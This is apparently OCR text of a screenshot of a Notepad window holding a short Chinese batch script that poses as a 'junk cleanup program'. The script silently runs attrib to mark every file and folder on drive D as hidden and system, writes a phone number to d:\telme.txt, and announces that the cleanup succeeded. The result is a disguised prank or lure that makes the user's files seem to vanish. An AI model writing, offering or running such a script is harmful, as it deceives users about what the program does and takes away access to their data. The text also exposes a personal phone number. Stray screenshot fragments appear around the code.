 站
first.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off#不显示执行过程，只显示结果
color 0a
echo ====================
echo  清理垃圾程序
echo             ------------lanjian   V1.0
echo ====================
pause
attrib +s +h d:\*.* /D /S >nul 2>nul
echo tel18534890304> d:\telme.txt
echo 恭喜！垃圾清理完毕-_-
start d:
pause
大
最近访问的位置